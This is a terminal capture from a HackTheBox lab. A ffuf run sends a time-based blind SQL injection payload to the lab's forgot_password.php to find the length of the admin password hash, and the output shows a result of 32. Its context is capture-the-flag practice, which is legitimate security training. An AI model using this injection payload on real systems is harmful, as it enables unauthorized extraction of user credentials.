 ┌──(kali㉿kali)-[~/HTB_MonitorsThree/sqlinjection]
└─$ ffuf -c --request-proto http -request 8_cek_panjang_password_dari_username_admin.req -w <(seq 64) -mt '>4000' -t 1
v2.1.0-dev
:: Method : POST
:: URL : http://monitorsthree.htb/forgot_password.php
:: Wordlist : FUZZ: /proc/self/fd/11
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Origin: http://monitorsthree.htb
:: Header : Referer: http://monitorsthree.htb/forgot_password.php
:: Header : Upgrade-Insecure-Requests: 1
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Connection: keep-alive
:: Header : Priority: u=0, i
:: Header : Host: monitorsthree.htb
:: Data : username=admin'+AND+IF+(CHAR_LENGTH((select+password+from+users+where+username%3d'admin'))+%3d+FUZZ,+sleep(5),'false')%3b%23---
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 1
:: Matcher : Response time: >4000
Search 0 highlights Search 0 highlights
Done
32 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 5315ms]
:: Progress: [64/64] :: Job [1/1] :: 22 req/sec :: Duration: [0:00:09] :: Errors: 0 ::